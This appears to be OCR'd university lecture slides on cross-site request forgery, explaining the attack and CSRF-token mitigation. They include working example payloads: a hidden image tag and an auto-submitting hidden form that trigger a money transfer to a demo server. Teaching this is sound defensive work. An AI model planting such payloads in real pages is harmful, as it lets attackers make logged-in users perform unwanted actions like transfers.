



## Cross-site Request Forgery

• Cross-site Request Forgery (CSRF) forces a user to perform unwanted actions on a website in which he is authenticated

## CSRF - How'd I Lose \$\$?

#### http://www.cs.rpi.edu/academics/courses/spring10/ csci4971/websec2/directions.html

## CSRF - How'd I Lose SS?

<html> <head> <title>Web Security Lecture 2 - Directions</title> </head> <body> <h1>SSP - Web Security 2 - Directions</h1> <p>Before we look at today's material, let's review what we covered last time. There were two primary topics: <b>sessions</b> and <b>cross-site scripting  $(XSS)$ </b>.</p>

<p>Session IDs allow a website to remember you.

...

<img style="display: none;" src="http://128.213.33.210/transaction? to=1&amount=13.37"> </body>  $\frac{2}{\text{html}}$ 

## CSRF - How'd I Lose SS?

<html> <head> <title>Web Security Lecture 2 - Directions</title> </head> <body> <h1>SSP - Web Security 2 - Directions</h1> <p>Before we look at today's material, let's review what we covered last time. There were two primary topics: <b>sessions</b> and <b>cross-site scripting  $(XSS)$ </b>.</p>

<p>Session IDs allow a website to remember you.

...

<img style="display: none;" src="http://128.213.33.210/transaction? to=1&amount=13.37"> </body>  $\frac{2}{\text{html}}$ 

## CSRF - How'd I Lose \$\$?

<img style="display: none;" src="http://128.213.33.210/ transaction?to=1&amount=13.37">

Fetches image at: http://128.213.33.210/transaction?to=1&amount=13.37

This image fetch causes a transfer of \$13.37 to account 1

## CSRF - Mitigation?

- What if / transaction only transfers money for POST requests?
	- Won't Work
	- You can use JavaScript to perform POST requests
	- We could have changed directions.html to the following:

## CSRF - JavaScript POST

 $<$ htm $|>$ 

<body onload="document.getElementById('transaction-form').submit()">

 <form id="transaction-form" method="post" action="http://128.213.33.210/transaction"> <input type="hidden" name="to" value="1"> <input type="hidden" name="amount" value="13.37"> </form>

</body>  $<$ /html $>$ 

## CSRF - Mitigation

- Website sends form to web browser, also sends a CSRF token
- Correct CSRF token must be sent back with form or else form data rejected
- Foils CSRF attacks because:
	- attacker cannot retrieve victim's CSRF token







#### get /transaction





CSRF Tokens for TH2S234S: EF9XA2UE

#### get /transaction

Transaction Form - To field - Amount field - CSRF Token = EF9XA2UE





CSRF Tokens for TH2S234S: EF9XA2UE

send /transaction  $to = 1$ amount  $= 13.37$ 





CSRF Tokens for TH2S234S: EF9XA2UE

send /transaction to  $= 1$ amount  $= 13.37$ 

Incorrect CSRF Token





CSRF Tokens for TH2S234S: EF9XA2UE

send /transaction 1  $to = 1$ amount  $= 13.37$ CSRF Token = EF9XA2UE





CSRF Tokens for TH2S234S: EF9XA2UE

send /transaction 1  $to = 1$ amount  $= 13.37$ CSRF Token = EF9XA2UE

#### Transaction Completed

